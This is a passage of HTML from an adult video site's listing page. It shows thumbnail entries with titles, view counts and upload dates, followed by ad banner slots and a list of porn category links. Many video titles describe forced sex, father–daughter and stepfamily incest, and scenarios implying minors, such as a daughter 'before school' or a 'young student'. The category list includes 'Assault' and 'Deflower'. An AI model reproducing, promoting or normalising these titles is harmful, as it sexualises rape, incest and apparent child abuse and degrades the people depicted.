                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11756411616098744586/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a3272a13a2d7790a" src="/thumbs/586/11756411616098744586_0.jpg" alt="Barely Legal Spinner Elsa Jean BBC Dicked By Black Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Barely Legal Spinner Elsa Jean BBC Dicked By Black Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 171 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2089831947180346883/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1d00931563f28e03" src="/thumbs/883/2089831947180346883_0.jpg" alt="AmateurEuro - French Teen Luna Rival In A Rough 3way DP At A Club" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> AmateurEuro - French Teen Luna Rival In A Rough 3way DP At A Club</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 62 views</li>
                                <li><i class="fa fa-upload"></i> 8.02.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17300449902386090229/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f0178b86462a10f5" src="/thumbs/229/17300449902386090229_0.jpg" alt="amateur girl having hot forced family porn with drunk milf." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> amateur girl having hot forced family porn with drunk milf.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 121 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/460748675374620025/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="664e87aa66f9d79" src="/thumbs/25/460748675374620025_0.jpg" alt="Step Dad Fucks His malicious Daughter Anus" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 27:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Step Dad Fucks His malicious Daughter Anus</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 40 views</li>
                                <li><i class="fa fa-upload"></i> 21.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17241015638840107823/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ef4464607004e32f" src="/thumbs/823/17241015638840107823_0.jpg" alt="AmateurEuro Hot Rough Anal Fun With My Daddy - Kristy Black" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> AmateurEuro Hot Rough Anal Fun With My Daddy - Kristy Black</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 105 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6875279774758890308/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5f69e68741ee6b44" src="/thumbs/308/6875279774758890308_0.jpg" alt="Daddy feeds her princess and she swallows - MUST SEE https://goo.gl/b9iNaQ" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy feeds her princess and she swallows - MUST SEE https://goo.gl/b9iNaQ</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 65 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12862464440922585955/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b280a742c148bb63" src="/thumbs/955/12862464440922585955_0.jpg" alt="Daddy to sex his step daughter which stuck in shower and Cum inside pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy to sex his step daughter which stuck in shower and Cum inside pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 120 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12574863052030419244/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ae82e3524375212c" src="/thumbs/244/12574863052030419244_0.jpg" alt="Respect Thy Father Or He Will Leave You Sore - Ashley Red" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Respect Thy Father Or He Will Leave You Sore - Ashley Red</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 127 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11972571146511677710/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a6271e063beb790e" src="/thumbs/710/11972571146511677710_0.jpg" alt="Daddy Stop Touching Me, Please" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Stop Touching Me, Please</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 122 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11612762355032474648/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a128d1d5b8bd4418" src="/thumbs/648/11612762355032474648_0.jpg" alt="I Am Your BROTHER, BUT CALL ME DADDY" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> I Am Your BROTHER, BUT CALL ME DADDY</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 114 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11256481136478362160/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9c370df448ad9a30" src="/thumbs/160/11256481136478362160_0.jpg" alt="Chloe Sparkles Daddy Makes Me Scream" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chloe Sparkles Daddy Makes Me Scream</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 182 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8440757373305390075/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7523981c272083fb" src="/thumbs/75/8440757373305390075_0.jpg" alt="Teen swallows old man cum" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen swallows old man cum</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 118 views</li>
                                <li><i class="fa fa-upload"></i> 20.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7807924414375031721/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6c5b51e2ffec73a9" src="/thumbs/721/7807924414375031721_0.jpg" alt="skinny teen destroyed by stepdad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> skinny teen destroyed by stepdad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 189 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4716710061046820259/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="41751ecf7134eda3" src="/thumbs/259/4716710061046820259_0.jpg" alt="Anya Olsen in By Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Anya Olsen in By Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 129 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4538977234219733713/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3efdafbef94092d1" src="/thumbs/713/4538977234219733713_0.jpg" alt="Cute blondie obeys to her new daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute blondie obeys to her new daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640747874566/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fc058906" src="/thumbs/566/3824942640747874566_0.jpg" alt="Daughter fucked by father before school" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter fucked by father before school</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 144 views</li>
                                <li><i class="fa fa-upload"></i> 21.12.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640337773434/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10e393e37a" src="/thumbs/434/3824942640337773434_0.jpg" alt="The Evil Family Barbeque- Whitney Wright" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> The Evil Family Barbeque- Whitney Wright</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 135 views</li>
                                <li><i class="fa fa-upload"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639149768805/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109cc46065" src="/thumbs/805/3824942639149768805_0.jpg" alt="DADDY4K. Monique trompe son amant brutal avec son gentil p&egrave;re" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> DADDY4K. Monique trompe son amant brutal avec son gentil p&egrave;re</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 125 views</li>
                                <li><i class="fa fa-upload"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637784036215/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104b5cf377" src="/thumbs/215/3824942637784036215_0.jpg" alt="Old teacher forces young student to have sex with old men" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> Old teacher forces young student to have sex with old men</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 103 views</li>
                                <li><i class="fa fa-upload"></i> 24.12.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637586397885/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103f953abd" src="/thumbs/885/3824942637586397885_0.jpg" alt="BLONDIE forced to FUCK for her SINS- JAILER" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> BLONDIE forced to FUCK for her SINS- JAILER</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 124 views</li>
                                <li><i class="fa fa-upload"></i> 5.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636930032262/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101875e286" src="/thumbs/262/3824942636930032262_0.jpg" alt="Daddy Issues In The Making" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Issues In The Making</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 118 views</li>
                                <li><i class="fa fa-upload"></i> 21.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7893636165949526810/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6d8bd4454999131a" src="/thumbs/810/7893636165949526810_0.jpg" alt="Stepdaughter Resists, Dad Persists - Sophia Leone" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepdaughter Resists, Dad Persists - Sophia Leone</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6721543698821580796/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5d47b861be8687fc" src="/thumbs/796/6721543698821580796_0.jpg" alt="Daughter To Fuck Dad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter To Fuck Dad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 57 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/en/category/119734354/Old Man/popular/2/" target="_self"><i class="fa fa-caret-right"></i></a>
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/111476818/18-21/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> 18-21
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 146 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111542354/African/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> African
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 80 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4220 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4987 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111804498/Arab/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Arab
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 121 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1228 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Ass
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2483 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Assault
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BBW
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 724 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> BDSM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2635 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112001106/Babes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Babes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1881 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112066642/Bathroom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bathroom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 64 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112328786/Beach/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Beach
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 46 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Cock
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2054 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Big Tits
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1756 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112590930/Bikini/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bikini
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 49 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bisexuals
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 28 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112722002/Blondes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blondes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1857 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjobs
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4872 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113115218/Booty/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Booty
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 191 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112853074/Brazil/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brazil
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 35 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112918610/British/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> British
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 240 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/112984146/Brunettes/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brunettes
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brutal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3812 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113049682/Bukkake/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bukkake
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 126 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113180754/Bus/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Bus
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 19 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114229330/CFNM/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> CFNM
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 95 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114163794/Cash/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cash
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 75 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113377362/Casting/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Casting
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 245 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113508434/Celebrities/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Celebrities
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 83 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113573970/Cheating/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheating
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 226 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cheerleader
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 30 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114360402/Chinese/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Chinese
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 58 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113639506/Closeups/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Closeups
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113705042/College/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> College
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 312 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Compilation
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 253 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113246290/Cosplay/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cosplay
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 56 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Couple
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 477 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Creampie
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1167 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Crossdresser
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 29 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113442898/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 199 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cumshot
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2046 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114032722/Cute/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cute
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 379 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114098258/Czech/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Czech
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 179 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deep Throat
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2708 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Deflower
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 12 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dildo
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 712 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114753618/Doctor/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doctor
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 89 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Doggystyle
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1835 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114819154/Dolls/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dolls
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 50 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115081298/Double/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 391 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Double Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 196 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
